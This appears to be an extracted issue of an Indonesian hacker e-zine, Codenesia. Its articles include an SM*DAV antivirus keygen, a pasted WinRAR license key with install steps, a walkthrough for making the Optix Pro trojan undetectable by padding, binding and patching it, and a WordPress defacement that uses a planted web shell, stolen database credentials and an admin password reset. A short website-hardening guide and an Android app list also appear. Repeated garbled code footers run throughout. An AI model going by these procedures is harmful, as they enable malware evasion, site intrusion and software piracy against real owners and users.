Setelah kita belajar memanipulasi nilai/value pada suatu Game dengan memanfaatkan sebuah Aplikasi T-Search (Memory Scanner & Memory Editor), diharapkan pembaca dapat berkreasi sendiri dalam membuat Cheat pada Game Favorit Pembaca. Penulis juga sudah lama mencoba dan sudah pernah mencoba membuat Cheat GunBound pada beberapa tahun lalu dengan menggunakan T-Search ini! Wow... Cukup ampuh bukan? Saran penulis, coba implementasikan dahulu apa yang terdapat dalam tulisan ini pada Game Virtual Cop, Bejeweled 2, dan Game Offline lainnya. Akhir kata "Tak ada gading yang tak retak" penulis mohon maaf jika ada kesalahan dalam penulisan artikel ini. Special thanks buat



Winda

- Dwi a.k.a Kali Cisadane (X-Cisadane) –



Dwi atau Kali Cisadane (**X-Cisadane**), setelah menamatkan pendidikan Sekolah Menengah Atas, kemudian melanjutkan pendidikannya di Perguruan Tinggi Swasta jurusan Sistem Informasi di Universitas Gunadarma Depok, Indonesia. Sebagian besar, ilmu yang dimilikinya di dapat dari dunia maya dan dari penelitiannya yang secara otodidak. Penulis juga aktif dalam beberapa Forum Diskusi yang membahas Dunia Underground seperti : XCode, BorneoCrew, DepokCyber, JibanCrew, Bocah Nakal, Hacker Cisadane Community, Muslim Hackers, Dunia Santai dan yang lainnya. Contact : stefanus_dp@ymail.com.


```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

Keygen SM*DAV

By: DNZ

"ARTIKEL INI TIDAK BERMAKSUD MENJELEK-JELEKKAN SUATU PRODUK HANYA MEMBERITAHUKAN BAHWA SOFTWARE INI MASIH MEMILIKI KELEMAHAN / BUGS"

Hai temen2 semuanya, apakabra?? Eh salah apa kabar sob... ketemu lagi ma ane **DNZ** yongkru salah satu moderator di codenesia bagian *cracking*. Kebetulan nigh dapet info dari forum tentang keygen SM*DAV dan ane coba ternyata **100% WORK**.

Lanjut saja lagh...

Bagi seorang **CRACKER** ga peduli dapet dari mana software ataupun cara **NGE-CRACK** nya yang penting PASSWORD bisa di TEMBUS dan ane bisa pakai *SOPWER*nya secare GRATIS..TISS..TISS...

(ane kan kaum kismin, terpinggirkan. jadi ape2 harus **GRATIS** dong hahahaha ☺)


Alat dan bahan:

Keygen SM*DAV (download source CN-ZINE9)

Download SM*DAV rev 8.4 [DISINI](#)

Lanjut jalankan Keygen SM*DAV, ketik nama ane **DNZ** maka akan keluar code registrasinya

991299043470



Setelah itu **Copy** code tersebut dan **Paste** di bagian **Setting**....

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Mulai
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code



Tulis nama dan codenya lalu tekan tombol **register**....dan **DOOORRR.....!!!**



Terima kasih anda telah berhasil meregistrasikan SM*DAV (**SUKSES MASBRO....** ☺)

Salam **MeTaL** Keep Roxxxxx..... \m/ (by : **DNZ** a.k.a **Dede_NZ** | **BantenCracker**)

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

BYPASS AV (ANTI VIRUS)

By J0ck3r

*"Sore itu disebuah kantor gubernur daerah di sebuah negeri indomakmur pada jam 14.00 wib (Waktu Indomakmur Barat) terjadi sebuah kehebohan,seluruh computer di jaringan tersebut berlaku aneh,ada yang semakin lambat kinerjanya,ada yang datanya tiba-tiba hilang,dll. Kejadian itu bermula saat salah satu staff bagian auditor menemukan sebuah file dengan judul uma-maya-tel*njang.jpg,Karena penasaran staff tersebut membuka file tersebut dan akhirnya hal itu terjadi,Seluruh teknisi dan administrator jaringan dikerahkan untuk menganalisa kenapa bisa terjadi hal demikian,didapatkan kesimpulan bahwa file jpeg (yang sebenarnya bernama uma-maya-telanjang.jpg.exe) yang dibuka staff tersebut adalah Virus dan AV dikantor tersebut tidak bisa mendeteksinya,sang boss pun marah besar,dipanggilah staff audit dan para administrator jaringan tersebut,setelah dicecar berbagai pertanyaan dan makian < maklum bos gitu loh >,sang staff mendapat SP (surat Peringatan) 1,dan administrator pun mengaku hanya menggunakan AV non update untuk menjaga computer di kantor tersebut,walhasil sang admin pun kena pecat tanpa pesangon T_T."*

Nb: Cerita diatas Cuma sekedar ilustrasi untuk memperindah tulisan saja,bila ada kesamaan cerita,lokasi,dan nama maka hanya sekedar kebetulan belaka,gak bermaksud menjelek-jelekkan AV local maupun Import..Peace para pembuat AV semuanya ^_^ V

Capek gak baca cerita ngawur diatas??Cuma sekedar gambaran aja kok bagaimana canggihnya para V-Maker jaman sekarang,bahkan meskipun AV Lokal dan AV Impor sudah ada,masih saja Virus,Trojan,Malware bergentayangan tanpa bisa terdeteksi,tapi ngomong-ngomong pada penasaran gak sih kenapa virus-virus tersebut gak bisa dideteksi??yang penasaran boleh kok lanjut baca tulisan ane ini,yang udah expert lewatin aja deh. Sebenarnya cukup banyak trick agar virus kita gak terdeteksi oleh AV,mulai dari packer,perubahan byte,dll.Ok,langsung aja para master sekalian,disini saya nyiapin file Trojan dengan nama **Optix Pro**,sebuah program pembypass Av (he..ane lebih suka nyebutnya gitu :p) dengan nama **Stealth Tool's**,dan AV local dengan nama **Morphost** buatan om **Samuel Karta** A.K.A **Morphic Karta** (maaf ya om kalau Av nya buat uji coba),langsung buka folder tempat kita naruh OptixPro tadi..

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai

void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100


```

CODENESIA

Build Indonesia With Code



Wah file client nya langsung kedetek sama **Morphost RTP**, sifat iblis pun muncul dari diriku he he he, langsung aja ane buka stealth tools nya dan pilih file client.exe, dan kita mulai utak-atik biar gak kedetect ma **morphost** (moga aja AV laen juga gak detect :p), langsung ane pilih **Add Bytes** dan masukkan **fake Bytes** sampai **100.000 Bytes** wkwkwkwk




```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100


```

CODENESIA

Build Indonesia With Code



Biar makin gak kedetect,maka ane coba **binded** kan dengan file lain,kaya gambar dibawah ini master sekian...




```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
0011001111 0000000 0x00000 0x000100

```


CODENESIA

Build Indonesia With Code

Biar makin garang lagi,ane **patch** kan dengan file laen juga,moga gak kedetect juga ma AV nya,wkwkwkwkw



Selesai sudah,coba deh kita buka lagi folder tempat file nya berada,kedetect gak yaaaa ma **Morphost RTP???**



```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```


CODENESIA

Build Indonesia With Code

Wah wah ternyata dah gak kedetect sama **Morphost RTP**,coba ane jalankan OptixPro nya,ke-Block gak ya???wah ternyata gak Ke-block juga dan bisa dijalankan,padahal biasanya kan keblock langsung ma AV



Dan iseng-iseng ane mencoba scan menggunakan **Vipre Antivirus portable update tgl 23-4-2011**,dan hasilnya adalah seperti gambar dibawah ini :p




```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mula
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code




Wekekek...lumayan kan,jadi bisa bikin Trojan kita **FUD** kalau orang-orang bilang,he he he,bisa ditambahkan trick laen juga kok,ni Cuma gambaran sederhana aja,ane yakin temen-temen dan master sekalian bisa lebih lihai dari saya :p. maaf ya om Karta kalau AV nya udah jadi kelinci percobaan... :p,Thank's to Admin Codenesia yang udah mau menampilkan artikel ane ini,maju terus IT Indonesia.

Sekian dulu tulisan dari ane,bila ada salah nya mohon koreksi dan maaf yang sebesar-besarnya,bila ada benarnya jangan ucapkan pada saya.

Greetzzz: **j0ck3r**

Segala caci maki,kritikan,sumpah serapah bisa ditujukan ke [sini](#)



" Aku hanyalah manusia biasa yang tidak memiliki kelebihan apa-apa,tapi aku selalu berusaha jadi lebih baik dari diriku yang sekarang"

Thanks to

Allah Swt || Muhammad SAW || My Father || My Mother

X-Code || [Codenesia](#) || [Devilzc0de](#) || [BorneoCrew](#) || [All people](#)

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

Membuat winrar Full Version

By: DNZ

1. Buka notepad, **Paste** kode dibawah ini :

RAR registration data

GoDesain

Unlimited Company License

UID=85809e6a0fde94d8fa95

6412212250fa95dc80957d3b78af9245c62d98787c33099debe20a

4d39faf3beaeaf7ba62060fce6cb5ffde62890079861be57638717

7131ced835ed65cc743d9777f2ea71a8e32c7e593cf66794343565

b41bcf56929486b8bcdac33d50ecf77399600ffeefe7a2041d7fe7

9f06594bd79c285c2c19d7d9a786d95f8a05e6141248ddb9d9830f

6977c3aab5c4e4e651e4813323e9eb20ac3fd8b7173262fc601959

515d0a89683aae2654bfd31328af3e331535ea2d85dc1402723610

2. Pada menu File di notepad pilih **Save As...**

3. Pada kolom file name isi (**rarreg.key**) Jangan yang lain.

4. Pada kolom Save as type ganti "**All file** "

5. Setelah itu klik **Save**.

6. Copy file tadi dan paste ke Folder Instalasi winrar yang ada di program file

(Default : **C:\Program Files\WinRAR**)

7. Cek, Sukses jadi Full Version kan?

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Sela SO kembali ke S
END Mula
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA


Build Indonesia With Code

Deface CMS Wordpress


By: anharku a.k.a r13y5h4

Anggap saja kita sudah berhasil deface sebuah website, lalu Scan Cpanelnya, Syukur2 ada Cpanel yang nyangkut, tp kalo ga ya paling ga ada file konfigurasi misal wp-config.php yang nyangkut. Lanjut Masuk ke shell **b374k**

langsung ke folder **wp-config.php**---konfigurasi **database** milik cms wordpress



lihat **DB_USER** & **DB_PASSWORD** nya



buka shell **LUCUS** nya , klik **SQL**


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \\"FOR(\"");
    puts("\\"---(\"");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

SQL Manager:
NO CONNECTION

Please, fill the form:

Username	Password	Database
akuadala_wrdp1	*****	akuadala_wrdp1
Host	PORT	
localhost	3306	Connect

masukkan **username** dan **password** sesuai DB_USER & DB_PASSWORD pada wp-config.php tadi klik **connect**

SQL Manag
5.0.90-community (proto v.10) running in localhost:3306 as
[Index] [Query] [Server-status] [Server

Create new table:

There
Dun
dum

	Table	Rows	T
<input type="checkbox"/>	wp_commentmeta	0	
<input type="checkbox"/>	wp_comments	1	
<input type="checkbox"/>	wp_links	7	
<input type="checkbox"/>	wp_options	178	
<input type="checkbox"/>	wp_postmeta	37	
<input type="checkbox"/>	wp_posts	73	
<input type="checkbox"/>	wp_term_relationships	21	
<input type="checkbox"/>	wp_term_taxonomy	8	
<input type="checkbox"/>	wp_terms	7	
<input type="checkbox"/>	wp_usermeta	36	
<input type="checkbox"/>	wp_users	2	
+	11 table(s)	370	

setelah masuk lihat daftar tabelnya, klik **wp_user** <- kita cari usernya

setelah dapet usernya kita edit user adminnya (biasanya yg pertama/ yg paling atas)

disini nama user yg paling atas = akuadala

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ----- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

kita edit menjadi admin dan kita edit password jadi password baru misal **ihteam**

Inserting row into table:

Field	Type	Function	Value
ID	bigint (20) unsigned	<input type="text"/>	1
user_login	varchar (60)	<input type="text"/>	admin
user_pass	varchar (64)	MD5 <input type="text"/>	ihteam
user_nicename	varchar (50)	<input type="text"/>	MrBenqs
user_email	varchar (100)	<input type="text"/>	akuadala@admin.com
user_url	varchar (100)	<input type="text"/>	
user_registered	datetime	<input type="text"/>	2010-06-23 05:55:58
user_activation_key	varchar (60)	<input type="text"/>	
user_status	int(11)	<input type="text"/>	0
display_name	varchar (250)	<input type="text"/>	MrBenqs

☐ Insert as new row or ☒ Save

(dengan Fungsi **MD5** /karena tadinya password yg kita dapati pada DB_PASSWORD sebenarnya dalam berbentuk MD5), ganti juga user_emailnya biar yg punya bingung klo mau nyari user pass nya hhh

SAVE / tekan **Confirm**

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

buka website Target tersebut misal: <http://akuadalahaku.com>



cek websitenya , wah keren juga. Websitenya bagi2 ilmu juga tega ga' ya? **DEVIL MODE ON** :p

langsung masuk ke halaman loginnya <http://akuadalahaku.com/wp-login.php>



ketik username dan password yg telah kita buat tadi:

user: **admin**

pass: **ihteam**

lanjut edit **Themes** bawaannya (deface tanpa merusak web aslinya, hanya menghajar themes bawaannya /default themes WP) <- JD **HACKER** YG BAIK ceileh...sapa juga yg hecker, ***I'am just blogger.***

[illegible]

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Lalu lihat website target tersebut <http://akuadalahaku.com>



BUSET DAH... DAH JADI HITAM KELAM / **SURAM** GITU HHHHHH.....

Buat yg hobi nonton **b0k3p** ga lengkap kalo ente ga Download **video 3gp** nya om 😊 hhhh....

Download vidio aksi deface cms wordpress yg saya jelaskan di atas di

<http://codenesia.com/system/files/jmpWP.rar>

sekian dulu trick deface CMS Wordpress nya, semoga bermanfaat untuk belajar hacking

Happy Hacking...

"DIATAS LANGIT MASIH ADA LANGIT, Mungkin apa yg saya terangkan ini Cuma teknik basi atau cupu tapi buat newbie yg masih belajar teknik ini pasti sangat membantu dan bermanfaat, yang penting bukan HASILnya tapi CARANYA MASBRO !!! :P~ "

Thanks to: Member Codenesia,YF/ X-CODE,IH, HN, DC and INDONESIANCODER



By: anharku a.k.a r13y5h4

<http://codenesia.com>


```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 00000000 0x000000 0x000100

[Web Security] Sedikit Tips Tentang Pertahanan Website

By: Virgi a.k.a K0d0K

Sebagai seorang admin diwebsite masing-masing, tentunya kita harus memiliki sedikit pengetahuan tentang pertahanan website. Ada beberapa hal yang harus dilakukan untuk melakukan "pencegahan" terhadap website kita, supaya website kita tidak dirusak oleh tangan-tangan yg tidak bertanggung jawab.

Ingat! tips ini hanya pencegahan. "Lebih baik mencegah, dari pada mengobati", karena yang namanya penyakit itu pasti akan ada ntah kapan datangnya, begitu juga dengan celah keamanan. Oke langsung saja anak muda! :))

1. Buat File .htaccess untuk pencegahan direktori sensitif yang tidak memiliki index.php

Suatu website yang tidak memiliki protect terhadap direktori (folder), pastinya dapat dibuka dan dijelajahi oleh orang lain. Untuk mencegah terjadinya browsing file secara Cuma-Cuma, maka ikutilah langkah berikut.

Caranya:

- buka notepad
- isi script .htaccess berikut

```
Options All -Indexes
```

- kemudian save dengan nama .htaccess
- setelah itu taruh di folder www/htdocs website anda

Penjelasan:

File .htaccess tersebut secara otomatis akan "mem-forbidden" direktori2 yg tidak memiliki index

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \\"FOR\\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

2. Buat file .htaccess untuk pencegahan "file sensitif" seperti konfigurasi database

File konfigurasi database adalah file yang sangat rentan dianiaya oleh cracker. Karena file tersebut berisi konfigurasi database seperti: username mysql, password mysql, hostname mysql, dan nama database mysql yang digunakan diwebsite kita.

Maka untuk mencegah orang yang tidak berwenang dapat melakukan akses langsung ke suatu file terutama file konfigurasi database, diperlukan pemrotect kan terhadap file tersebut. Salah satunya dengan cara memberikan perintah deny access didalam file .htaccess

Caranya:

- Buka Notepad
- Isi script .htaccess berikut:

```

<files filekonfigurasidatabase.php>
Order deny,allow
deny from all
</files>

```

- save dengan nama **.htaccess**
- kemudian taruh didalam folder tempat anda menyimpan file konfigurasi database anda.

Penjelasan:

Script diatas berguna untuk melakukan forbidden access terhadap file filekonfigurasidatabase.php, filekonfigurasidatabase.php adalah "contoh" file konfigurasi database. Misalnya jika file konfigurasi database anda bernama wp-config.php, maka gantilah filekonfigurasidatabase.php dengan wp-config.php. Mudeng? Atau Mumet? =)) wkwkwk

3. Ubah CHMOD file yang kalian anggap sensitif menjadi 400

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 00000000 0x000000 0x000100

```

Jika kalian memiliki file yg dianggap sensitif untuk website seperti file konfigurasi database, maka diwajibkan untuk mengubah permission file tersebut menjadi 400. Artinya user hanya berhak "read" atau membaca dan tidak bisa write atau execute

Caranya:

- masuk ke cpanel anda
- masuk ke document root website anda contoh: www/htdocs
- ubah CHMOD pada file yg kalian anggap sensitif menjadi 400

NB: Tidak semua web server mendukung penggunaan CHMOD 400, maka dari itu, jika setelah kalian melakukan pengubahan CHMOD menjadi 400, disarankan mengubahnya kembali ke 644 atau 755 agar web server dapat membaca

4. Ubah nama direktori halaman admin menjadi nama yang unik

Halaman admin adalah halaman yg digunakan untuk manajemen konten website, untuk itu jika ada orang yang nakal dan berniat jahat masuk ke halaman itu dan berhasil membobolnya, maka ya suram =))

Maka dari itu berilah nama yang unik seperti:

- g4d1sC@ntik
- images
- w4ria-kesasar
- m@ho333
- v1rgitamp@n
- dll

NB: Biasanya para cracker yang telah berhasil mendapatkan username dan password untuk login admin, mereka akan melakukan pencarian halaman admin dengan cara bruteforce (maen tebakan).

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

Makanya, bagi yang memiliki halaman admin dengan nama yg default seperti: admin, admincp, user, login, member, webadmin, adminpanel, dll disarankan untuk mengubahnya sebelum dijamah orang yang tidak bertanggung jawab :))

5. Berikan password login admin yang kuat

Berikan password yang kuat untuk login ke halaman admin, minimal 10 karakter, atau 6 karakter dengan perpaduan angka, huruf, dan karakter seperti: @^%* dll

Dan jangan lupa ubah password default anda seperti: admin, admin123, qwerty, dll. karena biasanya, para bruteforcer yang suka menebak2 password, akan membabi buta jika sudah berhasil membobolnya. (Pengalaman web ane ke pepes sama om memei7 - __-)

6. Khusus website yang dicoding sendiri, berikan encryption yang kuat untuk password login.

Jika kalian memiliki website yang dibuat murni hasil tangan sendiri, buatlah encryption yang kuat untuk login ke administrator website. Jika tidak, maka sudah pasti password kalian bisa di decrypt oleh sang biskuit cracker.

Contoh peng-enkripsian yang saya lakukan:

- menggunakan random encryption, mysql_escape_string, dan perpaduan antara md5, sha1.
- isi script berikut dengan nama **buatpassword.php**
- kemudian jalankan di localhost, dan coba decrypt di <http://hashchecker.de>

```

<?php
// Isi username dan password biasa
$user_admin = "virgi";
$pass_admin = "gueganteng";

// Random encryption
$random      = "ASDFGHJKL:ZXCVBNMQWERTYUIOP123:32OFISD0SDGSDHX0X0BKXLBN0B9KLWE
G09S:DJVKXLXVPNWLFLDSCPOX:KNVEWGT3029023WKWF";

// buat encrypt dengan perpaduan md5 dan sha1
$shell       = md5(sha1($random));
$sha1        = sha1($oass_admin);

```

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

```

$md5                = md5($pass_admin);

// gabungkan
$user_admin2 = mysql_real_escape_string($user_admin);
$pass_admin2 = mysql_real_escape_string(md5(sha1($random . $md5 . $hell . $sha
1 . $random)));

// tampilkan
echo "
username anda: <b>$user_admin2</b><br />
password anda: <b>$pass_admin2</b>
";
?>

```

Kemudian coba anda jalankan di localhost, lalu coba decrypt passwordnya di hashchecker.de.

jika not found, berarti anda telah berhasil mengelabui dan menyurami situs decryptor tersebut :))

Oke, sekian dulu yak.. semoga bermanfaat. Kalo ada kata2 yang kurang berkenan, ane mohon ngapuro yang sedalam2nya Sesungguhnya tips yang saya berikan hanya untuk himbauan semata. Swadayaalah!! Swadayaalah!



Virgi a.k.a K0d0K

Website: <http://miniw0rm.us>


```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

Aplikasi Favorit Androidku

By: anharku



Apa itu android?

Android adalah sistem operasi berbasis **linux** yang digunakan di smartphone dan juga tablet PC. Fungsinya sama seperti sistem operasi Symbian di Nokia, iOS di Apple dan BlackBerry OS.

Android tidak terikat ke satu merek Handphone saja, beberapa vendor terkenal yang sudah memakai Android antara lain Samsung , Sony Ericsson, HTC, Nexus, Motorola, dan lain-lain.

Android pertama kali dikembangkan oleh perusahaan bernama Android Inc., dan pada tahun 2005 di akuisisi oleh raksasa Internet Google. Android dibuat dengan basis kernel Linux yang telah dimodifikasi, dan untuk setiap release-nya .

Keunggulan utama Android adalah gratis dan open source, yang membuat smartphone Android dijual lebih murah dibandingkan dengan Blackberry atau iPhone meski fitur (hardware) yang ditawarkan Android lebih baik.

Beberapa fitur utama dari Android antara lain WiFi hotspot, Multi-touch, Multitasking, GPS, accelerometers, support java, mendukung banyak jaringan (GSM/EDGE, IDEN, CDMA, EV-DO, UMTS, Bluetooth, Wi-Fi, LTE & WiMAX) serta juga kemampuan dasar handphone pada umumnya.

Versi Android ?

Eclair (2.0 / 2.1)

Versi Android awal yang mulai dipakai oleh banyak smartphone, fitur utama Eclair yaitu perubahan total struktur dan tampilan user interface dan merupakan versi Android yang pertama kali mendukung format HTML5.

Froyo (2.2)

Android 2.2 dirilis dengan 20 fitur baru, antara lain peningkatan kecepatan, fitur Wi-Fi hotspot tethering dan dukungan terhadap Adobe Flash.

Gingerbread (2.3)

Perubahan utama di versi 2.3 ini termasuk update UI, peningkatan fitur soft keyboard & copy/paste, power management, dan support Near Field Communication.

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Ice Cream Sandwich (2.4 atau 4.0)

Diumumkan secara resmi pada 10 Mei 2011 di ajang Google I/O Developer Conference (San Francisco), pihak Google mengklaim "Android Ice Cream Sandwich" akan dapat digunakan baik di smartphone ataupun tablet.

Honeycomb (3.0, 3.1 dan 3.2)

Merupakan versi Android yang ditujukan untuk gadget / device dengan layar besar seperti Tablet PC; Fitur baru Honeycomb yaitu dukungan terhadap processor multicore dan grafis dengan hardware acceleration.

Tablet pertama yang memakai Honeycomb adalah tablet Motorola Xoom yang dirilis bulan Februari 2011.

Android Honeycomb - Xoom

Google memutuskan untuk menutup sementara akses ke source code Honeycomb, hal ini dilakukan untuk mencegah perusahaan pembuat handphone menginstall Honeycomb pada smartphone.

Aplikasi android?

Android memiliki basis developer yang besar untuk pengembangan aplikasi, yang membuat fungsi Android menjadi lebih luas dan beragam. [Android Market](#) merupakan tempat aplikasi Android didownload baik gratis ataupun berbayar yang dikelola oleh Google.

Sumber:

http://id.wikipedia.org/wiki/Android_%28sistem_operasi%29

Berikut aplikasi favorit My Android

Advance Task Killer

Task manager adalah aplikasi yang berguna untuk mengetahui program apa saja yang sedang berjalan atau sedang aktif, mematikan program secara paksa, bisa juga untuk memonitor performance komputer, mematikan proses suatu services.

task manager untuk HP kelas android namanya **Advance Task Killer** bisa di download di:

<https://market.android.com/details?id=com.rechild.advancedtaskkiller&fea...>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code




cara menggunakannya mudah tinggal masuk ke aplikasi


Bluetooth File Transfer

Aplikasi untuk tukar menukar data melalui media bluetooth



Download di: <https://market.android.com/details?id=it.medieval.blueftp&feature=search...>




Download di


12:52 AM

Chats







Jack Whitman

12:52am


✓ I will see you guys there



the darjeeling limited

12:51am


▶ Jack Whitman: Yes we are all set!



Klaus Daimler

12:45am


✓ Yes, I knew that. This app is amazing.



Alice Whitman

12:32am

▶ Are we still meeting for coffee tom...




Francis Whitman, Jr.

12:31am

▶ WhatsApp is simple awesome


2



Whitman family chat

12:31am

📎 Image



Only for BFF!

12:28am

✓ Miss you

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
